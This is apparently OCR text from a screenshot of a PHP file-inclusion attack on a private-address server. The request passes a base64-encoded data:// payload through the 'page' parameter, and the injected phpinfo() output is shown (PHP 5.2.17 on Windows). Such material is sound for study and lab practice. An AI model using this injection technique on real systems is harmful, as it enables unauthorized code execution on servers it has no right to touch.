 100.100.100.29/baohan/inde.php?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
PHP Version 5.2.17
php
System Windows NT WIN-1ML4Q4F76D4 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"